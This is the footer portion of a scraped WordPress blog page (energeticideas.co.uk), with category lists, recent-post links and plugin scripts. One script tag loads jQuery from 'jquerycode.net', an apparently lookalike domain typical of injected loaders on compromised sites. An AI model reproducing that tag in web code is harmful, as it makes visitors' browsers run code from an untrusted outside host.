	<li class="cat-item cat-item-54"><a href="https://energeticideas.co.uk/category/entertainment/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://energeticideas.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://energeticideas.co.uk/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://energeticideas.co.uk/category/trading-2/pi-coin/">Pi Coin</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://energeticideas.co.uk/category/business/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://energeticideas.co.uk/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://energeticideas.co.uk/category/health/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://energeticideas.co.uk/category/entertainment/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://energeticideas.co.uk/category/entertainment/travel/">Sports</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://energeticideas.co.uk/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://energeticideas.co.uk/category/trading-2/">Trading</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://energeticideas.co.uk/category/entertainment/travel-entertainment/">Travel</a>
</li>
</ul></div></div></div></div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container mg-posts-sec-inner mg-padding">
        <div class="missed-inner wd-back">
        <div class="small-list-post row">
                        <div class="col-md-12">
                <div class="mg-sec-title st3">
                    <!-- mg-sec-title -->
                    <h4><span class="bg">You missed</span></h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2025/05/image-2.png');">
                      <a href="https://energeticideas.co.uk/the-best-bluetooth-label-maker-thermal-labels-for-effortless-labeling/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/business/"> 
                                 Business
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://energeticideas.co.uk/the-best-bluetooth-label-maker-thermal-labels-for-effortless-labeling/" title="Permalink to: The Best Bluetooth Label Maker &#038; Thermal Labels for Effortless Labeling"> The Best Bluetooth Label Maker &#038; Thermal Labels for Effortless Labeling</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://energeticideas.co.uk/2025/05/">
                May 24, 2025            </a>
        </span>
            <a class="auth" href="https://energeticideas.co.uk/author/energeticideas-co-uk/">
            <i class="fa-regular fa-user"></i> 
            Admin        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2025/05/image-1.png');">
                      <a href="https://energeticideas.co.uk/keep-food-fresh-anywhere-with-bougervs-12v-refrigerator-freezer/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/entertainment/lifestyle/"> 
                                 Lifestyle
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://energeticideas.co.uk/keep-food-fresh-anywhere-with-bougervs-12v-refrigerator-freezer/" title="Permalink to: Keep Food Fresh Anywhere with BougeRV’s 12V Refrigerator Freezer"> Keep Food Fresh Anywhere with BougeRV’s 12V Refrigerator Freezer</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://energeticideas.co.uk/2025/05/">
                May 24, 2025            </a>
        </span>
            <a class="auth" href="https://energeticideas.co.uk/author/energeticideas-co-uk/">
            <i class="fa-regular fa-user"></i> 
            Admin        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2025/05/image.png');">
                      <a href="https://energeticideas.co.uk/top-picks-to-boost-your-off-road-audio-experience/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/blog/"> 
                                 Blog
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://energeticideas.co.uk/top-picks-to-boost-your-off-road-audio-experience/" title="Permalink to: Top Picks to Boost Your Off-Road Audio Experience"> Top Picks to Boost Your Off-Road Audio Experience</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://energeticideas.co.uk/2025/05/">
                May 24, 2025            </a>
        </span>
            <a class="auth" href="https://energeticideas.co.uk/author/energeticideas-co-uk/">
            <i class="fa-regular fa-user"></i> 
            Admin        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-box sm mb-lg-0">
                                      <div class="mg-blog-thumb md back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2024/12/IMG_8110.jpeg');">
                      <a href="https://energeticideas.co.uk/chauffeur-at-airport-the-benefits-of-hiring-an-airport-chauffeur-for-your-next-trip/" class="link-div"></a>
                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/business/"> 
                                 Business
                             </a></div><span class="post-form"><i class="fa-solid fa-camera-retro"></i></span>                </div>
                    <article class="small px-0 mt-2">
                      <h4 class="title"> <a href="https://energeticideas.co.uk/chauffeur-at-airport-the-benefits-of-hiring-an-airport-chauffeur-for-your-next-trip/" title="Permalink to: Chauffeur At Airport: The Benefits Of Hiring An Airport Chauffeur For Your Next Trip"> Chauffeur At Airport: The Benefits Of Hiring An Airport Chauffeur For Your Next Trip</a> </h4>
                          <div class="mg-blog-meta">
            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i>
            <a href="https://energeticideas.co.uk/2024/12/">
                Dec 9, 2024            </a>
        </span>
            <a class="auth" href="https://energeticideas.co.uk/author/m-umair/">
            <i class="fa-regular fa-user"></i> 
            M Umair        </a>
    </div>                    </article>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
    <footer> 
        <div class="overlay">
                    <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="col-md-12 "><div id="block-24" class="mg-widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://energeticideas.co.uk/category/apk/">Apk</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://energeticideas.co.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://energeticideas.co.uk/category/technology/automobile/">Automobile</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://energeticideas.co.uk/category/technology/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://energeticideas.co.uk/category/automotive-2/">Automotive</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://energeticideas.co.uk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://energeticideas.co.uk/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://energeticideas.co.uk/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://energeticideas.co.uk/category/business/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://energeticideas.co.uk/category/trading-2/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://energeticideas.co.uk/category/technology/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://energeticideas.co.uk/category/business/digital-marketing-business/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://energeticideas.co.uk/category/education-2/">Education</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://energeticideas.co.uk/category/business/education/">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://energeticideas.co.uk/category/technology/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://energeticideas.co.uk/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://energeticideas.co.uk/category/education-2/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://energeticideas.co.uk/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://energeticideas.co.uk/category/business/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://energeticideas.co.uk/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://energeticideas.co.uk/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://energeticideas.co.uk/category/trading-2/forex-trading-2/">Forex</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://energeticideas.co.uk/category/entertainment/game/">Game</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://energeticideas.co.uk/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://energeticideas.co.uk/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://energeticideas.co.uk/category/business/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://energeticideas.co.uk/category/business/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://energeticideas.co.uk/category/business/law/">Law</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://energeticideas.co.uk/category/entertainment/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://energeticideas.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://energeticideas.co.uk/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://energeticideas.co.uk/category/trading-2/pi-coin/">Pi Coin</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://energeticideas.co.uk/category/business/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://energeticideas.co.uk/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://energeticideas.co.uk/category/health/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://energeticideas.co.uk/category/entertainment/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://energeticideas.co.uk/category/entertainment/travel/">Sports</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://energeticideas.co.uk/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://energeticideas.co.uk/category/trading-2/">Trading</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://energeticideas.co.uk/category/entertainment/travel-entertainment/">Travel</a>
</li>
</ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Pages</h2>


<ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://energeticideas.co.uk/contact-us/">Contact Us</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://energeticideas.co.uk/disclaimer/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://energeticideas.co.uk/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://energeticideas.co.uk/terms-and-conditions/">Terms and Conditions</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://energeticideas.co.uk/write-for-us-2/">Write For Us</a></li></ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Our Info</h2>



<p><img decoding="async" draggable="false" role="img" class="emoji" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f4e8.svg" alt="📨">Email: admin@energeticideas.co.uk </p>



<p><img decoding="async" draggable="false" role="img" class="emoji" src="https://s.w.org/images/core/emoji/14.0.0/svg/260e.svg" alt="☎️"> Contact Number: 03154652408</p>
</div>
</div>
</div></div>
</div></div>
</div>
</div>
</div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                            <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://energeticideas.co.uk/" rel="home">Energeticideas.co.uk</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                             </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                                <div class="col-md-6 text-xs">
                                                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newses by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                                </div>


                                                                <div class="col-md-6 text-md-right footer-menu text-xs">
                                    <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://energeticideas.co.uk/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-91"><a class="nav-link" href="https://energeticideas.co.uk/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-107"><a class="nav-link" href="https://energeticideas.co.uk/disclaimer/">Disclaimer</a></li><li class="nav-item menu-item page_item dropdown page-item-97"><a class="nav-link" href="https://energeticideas.co.uk/privacy-policy-2/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-110"><a class="nav-link" href="https://energeticideas.co.uk/terms-and-conditions/">Terms and Conditions</a></li><li class="nav-item menu-item page_item dropdown page-item-100"><a class="nav-link" href="https://energeticideas.co.uk/write-for-us-2/">Write For Us</a></li></ul>
                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa-solid fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1753279715" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/custom.js?ver=6.7.4" id="newses-custom-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-05 12:28:26 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f4e8.svg
body_size: 427
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#55ACEE" d="M7 12c0 .552-.448 1-1 1H1c-.552 0-1-.448-1-1s.448-1 1-1h5c.552 0 1 .448 1 1m-2 5c0 .552-.448 1-1 1H1c-.552 0-1-.448-1-1s.448-1 1-1h3c.552 0 1 .448 1 1m-2 5c0 .553-.448 1-1 1H1c-.552 0-1-.447-1-1s.448-1 1-1h1c.552 0 1 .447 1 1"/><path fill="#CCD6DD" d="M32.301 25c-.626 2.209-2.925 4-5.134 4h-20c-2.209 0-3.492-1.791-2.866-4l3.398-12c.626-2.209 2.924-4 5.133-4h20c2.209 0 3.493 1.791 2.867 4l-3.398 12z"/><path fill="#99AAB5" d="M17.336 17.636L4.384 26.949c-.034.028-.054.063-.085.091.179.57.518 1.043.992 1.384.035-.023.073-.033.107-.06L18.35 19.05c.501-.391.681-1.023.401-1.414-.281-.391-.913-.391-1.415 0m13.81 9.404c-.015-.028-.016-.063-.034-.09l-7.674-9.314c-.281-.391-.913-.391-1.416 0-.501.391-.68 1.023-.4 1.414l7.676 9.314c.018.026.051.037.072.06.666-.34 1.274-.814 1.776-1.384"/><path fill="#99AAB5" d="M35.699 13c.626-2.209-.658-4-2.867-4h-20c-2.209 0-4.507 1.791-5.133 4l-.021.074 8.806 8.452c1.631 1.584 3.788 1.475 5.725.371l13.227-7.964.263-.933z"/><path fill="#E1E8ED" d="M32.832 9h-20c-1.578 0-3.189.921-4.217 2.248l9.217 8.794c.749.719 2.434.729 3.656 0l14.294-8.768C35.516 9.933 34.42 9 32.832 9z"/></svg>